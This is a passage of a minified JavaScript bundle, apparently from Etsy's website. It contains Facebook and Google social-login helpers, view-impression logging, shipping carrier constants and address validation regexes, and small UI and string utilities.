0:e.attemptLogin().then(this.onLoginSuccess.bind(this),this.onLoginFailure.bind(this))}field(e){var t;return null===(t=this.form)||void 0===t?void 0:t.querySelector(`[name="${e}"]`)}onLoginSuccess(e){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_success`});if(e){for(const t in e.form_fields){const n=this.field(t);n&&(n.value=e.form_fields[t])}this.submitFn(e.type)}}onLoginFailure(){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_failure`});this.setButtonState(o.STATES.ENABLED)}logEvent(e){s["default"].logEvent({...e,...this.baseEventData})}setBaseEventData(e){this.baseEventData=e}getAuthType(){var e;return Object.prototype.hasOwnProperty.call(this.Auth,"auth_type")?null===(e=this.Auth)||void 0===e?void 0:e.auth_type:"unknown"}}a(o,"STATES",{LOADING:"loading",DISABLED:"disabled",ENABLED:"enabled"});const r=o},25528:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(55110);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const o={locale(){const e=document.querySelector('meta[property="og:locale"]');return e?e.getAttribute("content"):"en_US"},version(){return s["default"].getString("FB_GRAPHQL_VERSION","v2.0")},appId(){var e;const t=null===(e=document.querySelector('meta[property="fb:app_id"]'))||void 0===e?void 0:e.getAttribute("content");return null!==t&&void 0!==t?t:void 0},serviceName(){return"facebook"}};class r{static Promise(e,t){const n=e||o.locale();const s={version:o.version(),appId:o.appId(),status:true,...t};const a=new Promise(((e,t)=>{if(window.FB){window.FB.init(s);e(window.FB)}else{window.fbAsyncInit=function(){delete window.fbAsyncInit;e(window.FB)};try{(0,i["default"])(`//connect.facebook.net/${n}/sdk.js`)}catch(a){t()}}}));return a.then((e=>{e.init(s);return new Promise(((t,n)=>{t(e)}))}))}constructor(e,t){a(this,"auth_type",void 0);a(this,"promise",void 0);a(this,"params",void 0);this.promise=e;this.params=t;this.auth_type="facebook"}then(e,t){const n=this.promise||r.Promise(null,this.params);return n.then(e,t)}getLoginStatus(e){return new Promise(((t,n)=>{e.getLoginStatus((n=>{"connected"===n.status?t({FB:e,response:n.authResponse}):t({FB:e,response:void 0})}))}))}loginIfNeeded({FB:e,response:t}){return new Promise(((n,s)=>{e&&t?n({FB:e,response:t}):e.login((t=>{"connected"===t.status?n({FB:e,response:t.authResponse}):s(t.status)}),{scope:"email"})}))}getUserData({FB:e,response:t}){return new Promise(((n,s)=>{e&&t&&e.api(t.userID,{fields:"first_name,last_name,email"},(e=>{!e||e.error?s():n({...e,accessToken:t.accessToken})}))}))}attemptLogin(){const e=this.promise||r.Promise(null,this.params);return e.then(this.getLoginStatus.bind(this)).then(this.loginIfNeeded.bind(this)).then(this.getUserData.bind(this)).then((e=>({type:"FACEBOOK",form_fields:{facebook_user_id:null===e||void 0===e?void 0:e.id,facebook_access_token:null===e||void 0===e?void 0:e.accessToken}})))}}const l=r},18847:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(55110);var i=n(42422);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(e){a(this,"clientConfig",void 0);a(this,"auth_type",void 0);a(this,"codeClient",void 0);a(this,"codeResponsePromiseResolve",void 0);const t=s["default"].getString("google_client_id","");this.clientConfig={client_id:t,callback:this.handleCodeResponse.bind(this),...e};this.auth_type="google";this.codeClient=null;this.codeResponsePromiseResolve=null}loadAndInitGoogleClient(){const e=new Promise(((e,t)=>{if(window.google)e(window.google);else{window.onGoogleLibraryLoad=()=>{delete window.onGoogleLibraryLoad;e(window.google)};try{(0,i["default"])("https://accounts.google.com/gsi/client")}catch(n){t(n)}}}));return e.then((e=>new Promise(((t,n)=>{this.codeClient||(this.codeClient=e.accounts.oauth2.initCodeClient(this.clientConfig));t()}))))}then(e,t){return this.loadAndInitGoogleClient().then(e,t)}attemptLogin(){const e=new Promise((e=>{var t;this.codeResponsePromiseResolve=e;null===(t=this.codeClient)||void 0===t?void 0:t.requestCode()}));return e.then((e=>new Promise(((t,n)=>{e.error?n(e.error):t({type:this.auth_type.toUpperCase(),code:e.code,form_fields:{google_user_id:"",google_code:e.code}})}))))}handleCodeResponse(e){e&&this.codeResponsePromiseResolve&&this.codeResponsePromiseResolve(e)}}},99945:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(18847);var i=n(25528);function a(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}let o=null;class r{constructor(){a(this,"google",void 0);a(this,"facebook",void 0);if(null!==o)throw new Error("Cannot instantiate more than one SocialAuth, use SocialAuth.getInstance()");this.google=new s["default"]({scope:"profile email"});this.facebook=new i["default"];o=this}static getInstance(){null===o&&new r;return o}getGoogle(){return this.google}getFacebook(){return this.facebook}}const l=r},42059:(e,t,n)=>{"use strict";n.d(t,{default:()=>v});var s=n(53423);var i=n.n(s);var a=n(36529);var o=n(55110);var r=n(53579);var l=n(6831);function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor(e){u(this,"eventCallback",void 0);u(this,"batches",void 0);this.eventCallback=e;this.batches={}}addNewBatch(e,t,n,s,i){this.batches[e]={totalItems:i,targetBatchSize:s,eventData:n,eventName:t,currBatchCount:0,itemsSeenCount:0}}clearBatch(e){const t=this.batches[e];if(void 0!==t){t.eventData={};t.currBatchCount=0}}addToBatch(e,t){const n=this.batches[e];if(n){const e=Object.keys(n.eventData).length>0?n.eventData:t.common||{};const s=t.view||{};Object.keys(s).forEach((t=>{const n=s[t];if(e[t]){var i;null===(i=e[t])||void 0===i?void 0:i.push(n)}else e[t]=[n]}));n.eventData=e;n.currBatchCount++;n.itemsSeenCount++}}shouldClearBatch(e){const t=this.batches[e];if(t)return t.currBatchCount===t.targetBatchSize||t.itemsSeenCount===t.totalItems;return false}logAndClearBatch(e){const t=this.batches[e];if(t){this.eventCallback(t.eventName,t.eventData);this.clearBatch(e)}}handleBatchItem(e,t,n){const{total_items:s,key:i,size:a}=e;this.batches[i]||this.addNewBatch(i,t,n.common||{},a,s);this.addToBatch(i,n);this.shouldClearBatch(i)&&this.logAndClearBatch(i)}}const d=c;var h=n(83395);const p=function(e,t){let n;if("recommendations_module"===t["rec_event_name"]){n=`${t["rec_event_name"]}_seen`;l["default"].increment(`neu.appears_logger.recommendations_module_seen.${t["module_placement"]}`,.1)}else n=`${e}_seen`;a["default"].logEvent(i().extend({event_name:n},t))};const f=new d(p);const g=function(e){const t=i()(e).data("logger-id");const n=t?o["default"].getString(`${t}.component_name`):i()(e).data("appears-component-name");if(n){let s=t?JSON.parse(o["default"].getString(`${t}.event_data`)):i()(e).data("appears-event-data");if(s&&s.common&&s.common.skip_logging)return;const a=i()(e).data("appears-batch-options")||false;if(a){f.handleBatchItem(a,n,s);return}i().isPlainObject(s)||(s={});const r=i()(e).data("appears-log-breakpoint");r&&(s["browser_breakpoint"]=h["default"].getCurrentBreakpoint());p(n,s)}else l["default"].increment("neu.appears_logger.unknown_component")};const _={setup(e){const t="[data-appears-component-name], [data-logger-id]";const n=e?e.find(t):i()(t);n.each(((e,t)=>{const n=t.querySelectorAll(":scope > :not(.appears-ready)");n.forEach((e=>{(0,r["default"])(e,(()=>{g(t)}),{threshold:i()(t).data("offset")||.5})}))})).children().addClass("appears-ready")}};const v=_},50648:(e,t,n)=>{"use strict";n.d(t,{CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN:()=>B,COUNTRY_IDS:()=>a,COUNTRY_ISO_CODES:()=>o,PROVIDER_IDS:()=>p,default:()=>M});var s=n(55110);var i=n(77026);const a=Object.freeze({AUSTRALIA:61,CANADA:79,COSTA_RICA:87,FRANCE:103,GERMANY:91,INDIA:122,IRELAND:123,ITALY:128,JAPAN:131,MACAO:273,NETHERLANDS:164,SPAIN:99,UK:105,USA:i["default"]});const o=Object.freeze({CANADA:"CA",INDIA:"IN",USA:"US",AUSTRALIA:"AUS"});const r=Object.freeze({UNKNOWN:0,USPS:1,FEDEX:3,CANADA_POST:6,ROYAL_MAIL:34,AUSTRALIA_POST:98,GLOBEGISTICS:350,EVRI:344,UPS:2,DHL_GLOBAL_ASIA:76,DHL:4,DTDC_INDIA:317,ONE_WORLD:367,_YAKIT:352,BLUE_DART:67,DELHIVERY:359,ECOM_EXPRESS:360,XPRESSBEES:361});const l=[r.DHL,r.DHL_GLOBAL_ASIA,r.DTDC_INDIA,r.ONE_WORLD];const u=[r.BLUE_DART,r.DELHIVERY,r.ECOM_EXPRESS,r.XPRESSBEES];const c=[...l,...u];const d=[r.DHL,r.DHL_GLOBAL_ASIA,...u];const h=[r.DTDC_INDIA,r.ONE_WORLD];const p=Object.freeze({NONE:0,USPS:1,FEDEX:3,ENDICIA:5,CANADA_POST:6,SHIPPO:8,CANADA_POST_SFSB:12,YAKIT:13});const f=null&&[62,71,69,81,90,91,93,100,99,102,112,118,120,128,144,146,150,164,165,174,177,180,193,192,191,121];const g=null&&[122];const _=Object.freeze({CALCULATED_RATE_TYPE:{KEY:"shipping_calculated_rate_type",VALUES:{RETAIL:1,DISCOUNTED_COMMERCIAL:0},get DEFAULT(){return this.VALUES.RETAIL}},UPGRADES:{KEY:"shipping_upgrade_option",VALUES:{ENABLED:1,DISABLED:0},get DEFAULT(){return this.VALUES.ENABLED}}});const v=Object.freeze({NO_REFUND:0,REFUND_REQUESTED:1,REFUND_APPROVED:2,REFUND_DENIED:3,CANCELED:4,REFUND_UNRESOLVED:5,REFUND_USED:8,REFUND_TOO_SOON:9});const m=Object.freeze({NONE:0,UPIC:1,CANADA_POST:2,SHIPSURANCE:3});const b=Object.freeze({MIN_DESCRIPTION_LENGTH:32,MAX_DESCRIPTION_LENGTH:25,MAX_VALUE:99999.99});const y=Object.freeze({USPS:{FLAT:"flat",LETTER:"letter",PARCEL:"parcel",MAILING_TUBE:"mailing_tube",ROLL:"roll",IRREGULAR_PARCEL:"irregular_parcel",FLAT_RATE_ENVELOPE:"flat_rate_envelope",FLAT_RATE_PADDED_ENVELOPE:"flat_rate_padded_envelope",FLAT_RATE_LEGAL_ENVELOPE:"flat_rate_legal_envelope",FLAT_RATE_SMALL_ENVELOPE:"flat_rate_small_envelope",FLAT_RATE_SMALL_BOX:"flat_rate_small_box",FLAT_RATE_MEDIUM_BOX:"flat_rate_medium_box",FLAT_RATE_LARGE_BOX:"flat_rate_large_box",FLAT_RATE_APO_FPO_BOX:"flat_rate_apo_fpo_box",REGIONAL_RATE_BOX_A:"regional_rate_a",REGIONAL_RATE_BOX_B:"regional_rate_b",REGIONAL_RATE_BOX_C:"regional_rate_c"},CANADA_POST:{NON_CYLINDRICAL_MAILING_TUBE:"non_cylindrical_mailing_tube",CYLINDRICAL_MAILING_TUBE:"mailing_tube",PARCEL:"parcel"},FEDEX:{PARCEL:"parcel",MAILING_TUBE:"regular_tube"},ROYAL_MAIL:{LETTER:"letter",PARCEL:"parcel",TUBE:"tube"},AUSTRALIA_POST:{PARCEL:"parcel",TUBE:"tube"}});const E=Object.freeze({USPS:{UNSPECIFIED:"unspecified",FIRST_CLASS:"first_class",PRIORITY:"priority",PRIORITY_EXPRESS:"priority_express",MEDIA_MAIL:"media_mail",PARCEL_SELECT:"parcel_select",FIRST_CLASS_INTERNATIONAL_PACKAGE:"first_class_international_package",PRIORITY_INTERNATIONAL:"priority_international",PRIORITY_EXPRESS_INTERNATIONAL:"priority_express_international",GROUND_ADVANTAGE:"ground_advantage"},CANADA_POST:{UNSPECIFIED:"unspecified",PRIORITY:"priority",XPRESSPOST:"xpresspost",EXPEDITED_PARCEL:"expedited_parcel",REGULAR_PARCEL:"regular_parcel",XPRESSPOST_USA:"xpresspost_usa",XPRESSPOST_INTERNATIONAL:"xpresspost_international",EXPEDITED_PARCEL_USA:"expedited_parcel_usa",INTERNATIONAL_PARCEL_AIR:"international_parcel_air",INTERNATIONAL_PARCEL_SURFACE:"international_parcel_surface",SMALL_PACKET_INTERNATIONAL_AIR:"small_packet_international_air",SMALL_PACKET_INTERNATIONAL_SURFACE:"small_packet_international_surface",SMALL_PACKET_USA:"small_packet_usa",TRACKED_PACKET_INTERNATIONAL:"tracked_packet_international",TRACKED_PACKET_USA:"tracked_packet_usa",LIGHT_PACKET_INTERNATIONAL:"light_packet_international",LIGHT_PACKET_USA:"light_packet_usa"},FEDEX:{GROUND:"ground",HOME_DELIVERY:"home_delivery",EXPRESS_SAVER:"express_saver",TWO_DAY:"two_day",PRIORITY_OVERNIGHT:"priority_overnight",STANDARD_OVERNIGHT:"standard_overnight",INTERNATIONAL_ECONOMY:"international_economy",INTERNATIONAL_FIRST:"international_first",INTERNATIONAL_PRIORITY:"international_priority",INTERNATIONAL_GROUND:"international_ground"},DHL:{DHL_EXPRESS_WORLDWIDE:"express_worldwide"},DHL_GLOBAL_ASIA:{PACKET_INTERNATIONAL_PLUS:"intl_packet_plus",PARCEL_INTERNATIONAL_DIRECT:"intl_direct"}});const w=Object.freeze({EMPTY_VALUE:"&#8211; &#8211;",NO_VALUE:"&#8211; &#8211;",LOADING_VALUE:"<span class='loading'>loading</span>",ERROR_VALUE:"<span class='error'>Error</span>"});const S={CENTIMETERS:"cm",FEET:"ft",INCHES:"in",METERS:"m",MILLIMETERS:"mm"};const A=Object.freeze({INCHES:"in",FEET:"ft",CENTIMETERS:"cm",MILLIMETERS:"mm",OUNCES:"oz",POUNDS:"lb",KILOGRAMS:"kg",GRAMS:"g"});const C=Object.freeze({FORWARD:0,RETURN:1});const T=Object.freeze({INVALID:"invalid",REQUIRED:"required",MISSING:"missing"});const O=250;const I=null&&[250,266,274,277,283,284,175,248];const L=null&&["AA","AE","AP"];const N=null&&["APO","FPO","DPO"];const F=null&&["AS","GU","MH","FM","MP","PW","PR","VI"];const P="E";const D=0;const R=Object.freeze({MAX_DECIMALS:3});const x={MANUAL:"manual",CALCULATED:"calculated"};const k=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ] \d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const B=/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]\s?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i;const M={LATIN_CHARACTER_REGEX:/[^\u0000-\u007F\u0080-\u00FF\u0100-\u017F\u0180-\u024F]/,NO_SPECIAL_CHARS_REGEX:/^[a-zA-Z0-9\s-_\.]*$/,APO_REGEX:/^(APO|FPO|DPO)$/i,API_BASE:"/api/v2/ajax",API_V3_BASE:"/api/v3/ajax",SORT_ASC:"asc",SORT_DESC:"desc",OrderAddressType:{ADDRESS_TYPE_SHIP_FROM:"ship_from",ADDRESS_TYPE_SHIP_TO:"ship_to"},US_CA_PHONE_REGEX:/^(?:\+?1[-. ]?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,SIMPLE_INTERNATIONAL_PHONE_REGEX:/^[0-9\-\s\.\+]+$/,INTERNATIONAL_PHONE_REGEX:/^(?:((\+\d{2,3}|00\d{3}|000\d{2})[-. ])?)?\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,US_ZIP_REGEX:/^(\d{5})(-\d{4})?$/,US_CITY_REGEX:/^[a-zA-Z\-\.\s]+$/,CANADA_INVALID_CHAR_REGEX:/[^\x00-\x7F\xA0-\xFF]|[#%\$\&"]/,IRELAND_POSTAL_CODE_REGEX:/^(([0-9][a-zA-Z0-9]?)|([a-zA-Z0-9]{3}\s?[a-zA-Z0-9]{4}))?$/,SPAIN_POSTAL_CODE_REGEX:/^\d{5}$/,UK_POSTAL_CODE_REGEX:/^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\d[\dA-Z]? ?\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\d{1,4})$/,INDIA_PIN_REGEX:/^[1-9][0-9]{5}$/,AUSTRALIA_POSTAL_CODE_REGEX:/^(0[289][0-9]{2})$|^([1-9][0-9]{3})$/,INTERNATIONAL_ZIP_REGEX:/^[a-zA-Z0-9][a-zA-Z0-9\-\s]+$/,COUNTRY_POSTALCODE_LENGTH:{[a.USA]:5,[a.AUSTRALIA]:4,[a.CANADA]:6,[a.INDIA]:6},CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{2}$/,CAD_CURRENCY_VALUE_REGEX:/^\d+$|^\d*\.\d{0,2}$/,CURRENCY_FORMAT:{USD:"USD",CAD:"CAD"},LabelDestinationType:{INTERNATIONAL:"international",INTERNATIONAL_TO_US:"international_to_us",DOMESTIC:"domestic",CUSTOMS:"domestic_with_customs"},VIEW_TYPE:{PURCHASE:"purchase",EXISTING:"existing"},USPS_INSURANCE_CLAIM_DESCRIPTION_REGEX:/[<>&*]/,DIMENSION_VALUE_REGEX:/^\d+$|^\d*\.\d{0,1}$/,WEIGHT_VALUE_REGEX:/^\d+$|^\d*\.\d{0,3}$/,TARIFF_VALUE_REGEX:/^\d{4}\.\d{2}((\.\d{4})|(\.\d{2}))?$/,TARIFF_VALUE_USPS_REGEX:/^\d{4}\.\d{2}(\.\d{2}){0,1}(\d{2}){0,1}$/,CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):%&'" \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,SATURN_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9 ]/,CP_CUSTOMS_CHARACTER_REGEX:/[^a-zA-Z0-9\/\.,\(\):& \xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153]/g,CUSTOMS_INVALID_WORDS_REGEX:/^(food|clothing|clothes|medicine|toys?)$/gi,CUSTOMS_INVALID_WORDS_LIST:["food","clothing","clothes","medicine","toy","toys"],CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF-\u0152\u0153])/gi,SATURN_CUSTOMS_ALPHA_REGEX:/([a-z\xC0-\xCF\xD1-\xD6\xD8-\xDF\xE0-\xEF\xF1-\xF6\xF8-\xFF])/gi,CUSTOMS_OUNCES_REGEX:/^(?:[1-9]\d*|0)?(?:\.\d{1,2})?$/,FCM_MAX_WEIGHT:s["default"].getData("fcm_max_weight",16),FCM_MAX_WEIGHT_RETAIL:s["default"].getData("fcm_max_weight_retail",13),FCIPS_MAX_WEIGHT:s["default"].getData("fcips_max_weight",64),ProfileType:x,NumericalUpgradeType:{DOMESTIC:0,INTERNATIONAL:1},US_NO_DATA_ZIPS:s["default"].getData("us_no_data_zips",[]),SHIP_FROM:"ship_from",SHIP_TO:"ship_to",SHIPPING_PROFILE_UNLINKED_ID:0,ListingProperties:{MAX_DECIMALS:3},Units:{Weight:s["default"].getData("shop_shipping.units.weight",{}),Dimensions:s["default"].getData("shop_shipping.units.dimensions",{})},MAX_WEIGHT_OUNCES:s["default"].getData("max_weight_default",1120),MAX_WEIGHT_GRAMS:3e4,CUSTOM_PACKAGE_TYPE:s["default"].getData("shop_shipping.custom_package_type","custom")};const U=11;const H=[a.USA,a.UK]},77026:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});const s=209},70101:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});const s="[\\w$-]+";const i=new RegExp(`\\{\\{(${s})\\}\\}`);const a=new RegExp(`\\{\\{#(${s})\\}\\}`);function o(e){const t=i.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return[e]}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([t,n,...o(s)])}const a=e.slice(0,i);const r=e.slice(i+n.length,e.length);return u([a,{type:"variable",variable:s},...o(r)])}return[e]}function r(e){const t=a.exec(e);if(t){const[n,s]=t;if(void 0===n||void 0===s){false;return o(e)}const i=t.index;if(l(e,t)){const t=e.slice(0,i-1);const s=e.slice(i+n.length,e.length);return u([...o(t),n,...r(s)])}const a=e.slice(0,i);const c=`{{/${s}}}`;const d=e.indexOf(c);if(-1===d){false;const t=e.slice(i+n.length,e.length);return u([...o(a),...r(t)])}const h=e.slice(i+n.length,d);const p=e.slice(d+c.length,e.length);return u([...o(a),{type:"block",variable:s,children:r(h)},...r(p)])}return o(e)}function l(e,t){if(0===t.index)return false;return"\\"===e[t.index-1]}function u(e){return e.filter((e=>{if("string"===typeof e)return e.length>0;return true}))}function c(e){if(void 0===e)return;return{type:"tree",version:1,children:r(e)}}const d=c},29152:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(48666);var i=n(23736);var a=n(99427);var o=n(67507);const r={visitTree:(e,t)=>(0,o.jsx)(o.Fragment,{children:e}),visitBlock:(e,t,n)=>(0,o.jsx)(i["default"],{tagKey:e,args:n.args,children:t},n.nextKey()),visitVariable:(e,t)=>(0,o.jsx)(a["default"],{tagKey:e,args:t.args},t.nextKey())};function l(e,t){let n=1;return(0,s["default"])(e,r,{args:t,nextKey:()=>(n++).toString()})}},71066:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(48666);const i={visitTree:(e,t)=>e.join(""),visitBlock:(e,t,n)=>n[e]?t.join(""):"",visitVariable:(e,t)=>{const n=t[e];const s=n||0===n;return s?n.toString():""}};function a(e,t){return(0,s["default"])(e,i,t)}},48666:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){return t.map((t=>{if("string"===typeof t)return t;switch(t.type){case"block":return e.visitBlock(t.variable,s(e,t.children,n),n);case"variable":return e.visitVariable(t.variable,n);default:throw new Error(`Unknown node type: ${t.type}`)}}))}function i(e,t,n){return t.visitTree(s(t,e.children,n),n)}},61894:(e,t,n)=>{"use strict";n.d(t,{buildMsg:()=>l,buildPluralMsg:()=>u,msg:()=>r});var s=n(14935);var i=n(70101);var a=n(29152);var o=n(71066);function r({content:e}){return e}function l({content:e}){let t;const n=()=>{void 0===t&&(t=(0,i["default"])(e));return t};const s=t=>void 0===t?e:(0,o["default"])(n(),t);s.toComponent=()=>function e({args:t}){return(0,a["default"])(n(),null!==t&&void 0!==t?t:{})};return s}function u(e){const t=e;const n=new Map;const s=e=>{let t=n.get(e);if(void 0===t){t=(0,i["default"])(e);n.set(e,t)}return t};const r=(e,n)=>{const i=c(t,e);return void 0===n?i:(0,o["default"])(s(i),n)};r.toComponent=()=>{const e=({pluralCount:e,args:n})=>{const i=c(t,e);return(0,a["default"])(s(i),null!==n&&void 0!==n?n:{})};e.displayName="Msg";return e};return r}function c(e,t){if(d(e))return 1===t?e.content.one:e.content.many;const[n,i]=e.content;return s["default"].pickPluralCase(n,i,t)}function d(e){return Object.prototype.hasOwnProperty.call(e.content,"one")&&Object.prototype.hasOwnProperty.call(e.content,"many")}},23736:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s({tagKey:e,args:t,children:n}){if(void 0===n)return null;const s=t[e];if("function"!==typeof s){false;return null}return s(n)}const i=s},99427:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(67507);function i({tagKey:e,args:t}){const n=t[e];if(void 0===n)return null;return(0,s.jsx)(s.Fragment,{children:n})}const a=i},40477:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(14339);var i=n(42695);const a="wt-html-no-scroll";const o="wt-body-no-scroll";const r=[];const l=function(){this.original_padding_right=0;this.original_scroll_top=0;this.container=null;this.uuid=(0,i["default"])();this.enableScrollingImmediately=false};l.prototype.isScrollingDisabled=function(){return r.indexOf(this.uuid)>=0&&document.body.classList.contains(o)};l.prototype.disableScrolling=function(){if(!this.isScrollingDisabled()){r.push(this.uuid);const e=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;const t=s["default"].scrollBarWidth();this.original_padding_right=parseInt(document.body.style.paddingRight||0);this.original_scroll_top=e;document.body.classList.add(o);document.documentElement.classList.add(a);document.body.style.paddingRight=`${this.original_padding_right+t}px`;document.body.style.top=`${-1*e}px`}};l.prototype.enableScrolling=function(){if(this.isScrollingDisabled()){r.pop(this.uuid);const e=()=>{document.body.style.paddingRight=this.original_padding_right;document.body.style.top="auto";document.body.classList.remove(o);document.documentElement.classList.remove(a);document.body.scrollTop=this.original_scroll_top;document.documentElement.scrollTop=this.original_scroll_top};this.enableScrollingImmediately?e():setTimeout(e,5)}};l.prototype.containScrolling=function(e){this.disableScrolling();this.container=e;this.container.style["overscroll-behavior"]="contain"};l.prototype.releaseScrolling=function(){this.enableScrolling();this.container&&this.container.style.removeProperty("overscroll-behavior")};const u=l},14339:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});function s(){this._scrollBarWidth=null}s.prototype={scrollBarWidth(e){null===this._scrollBarWidth&&(this._scrollBarWidth=a());return i()||e?this._scrollBarWidth:0}};function i(){return document.body.scrollHeight>window.innerHeight}function a(){const e=document.createElement("div");e.style.visibility="hidden";e.style.width="100px";e.style.msOverflowStyle="scrollbar";document.body.appendChild(e);const t=e.offsetWidth;e.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%";e.appendChild(n);const s=n.offsetWidth;e.parentNode.removeChild(e);return t-s}const o=new s},31755:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){let t=[].slice.call(arguments,1);0===t.length&&(t=i(e));t.forEach((t=>{e[t]=e[t].bind(e)}));return e}function i(e){const t=[];for(const n in e)"function"===typeof e[n]&&t.push(n);return t.sort()}},26942:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t){if(null===e||void 0===e)return false;if(Array.isArray(e))return e.indexOf(t)>-1;const n=Object.keys(e).map((t=>e[t]));return n.indexOf(t)>-1}const i=s},97178:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e=window){try{if(!e.localStorage)return false;const t="etsy";e.localStorage.setItem(t,t);e.localStorage.removeItem(t);return true}catch(t){return false}};const i=s},42422:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e,t){"use strict";const n=document.getElementsByTagName("script")[0];const s=document.createElement("script");if(!n||!n.parentNode)return s;s.src=e;s.defer=true;n.parentNode.insertBefore(s,n);t&&"function"===typeof t&&(s.onload=t);return s}},28596:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e){if("string"===typeof e){const t=/\ud83c[\udffb-\udfff](?=\ud83c[\udffb-\udfff])|(?:[^\ud800-\udfff][\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]?|[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?(?:\u200d(?:[^\ud800-\udfff]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff])[\ufe0e\ufe0f]?(?:[\u0300-\u036f\ufe20-\ufe23\u20d0-\u20f0]|\ud83c[\udffb-\udfff])?)*/g;const n=e.match(t);return null===n?0:n.length}if(Array.isArray(e))return e.length;if("object"===typeof e)return Object.keys(e).length;return 0};const i=s},67611:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(3708);const i=s["default"].expandRegExp("(\\p{Ll})(\\p{Lu})","gm");const a=s["default"].expandRegExp("(\\p{Lu}|\\p{Nd})(\\p{Lu})(\\p{Ll})","gm");function o(e){return e.replace(i,"$1_$2").replace(a,"$1_$2$3").toLowerCase()}function r(e){if("object"!==typeof e||null===e)return e;const t={};Object.entries(e).forEach((([e,n])=>{null!==n&&Array.isArray(n)?t[o(e)]=n.map((e=>r(e))):t[o(e)]=r(n)}));return t}const l=r},50567:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});const s=function(e,t){let n;let s;let i;let a;let o=0;const r=function(){o=new Date(Date.now());i=null;a=e.apply(n,s)};return function(...l){const u=new Date(Date.now());const c=t-(u.valueOf()-o.valueOf());n=this;s=l;if(c<=0){null!==i&&clearTimeout(i);i=null;o=u;a=e.apply(n,s)}else i||(i=setTimeout(r,c));return a}};const i=s},3708:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=window.Etsy||{};var i="UnicodeRegExp";var a="util/unicode_regexp";if(!s.hasOwnProperty(i)){var 